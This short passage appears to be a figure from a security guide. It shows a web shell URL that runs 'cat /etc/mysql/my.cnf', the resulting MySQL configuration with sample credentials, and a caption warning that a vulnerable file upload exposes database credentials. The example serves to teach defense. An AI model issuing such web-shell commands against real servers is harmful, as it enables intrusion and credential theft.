 cdn.example.com/1a2fe/hack.php?cmd=cat+/etc/mysql/my.cnf
[client]
user=admin
password=3f34f1de384f041a73f859cd6b5bd4c5
db_name=43d1f5f70e359968b660e04c0e44c9e1
host=ec5-109--23.compute-32.amazonaws.com
port=2323
[mysql]
no-auto-rehash
connect_timeout=3
Figure 6-2: If your file upload function is vulnerable, a hacker could
use a web shell to access your database credentials.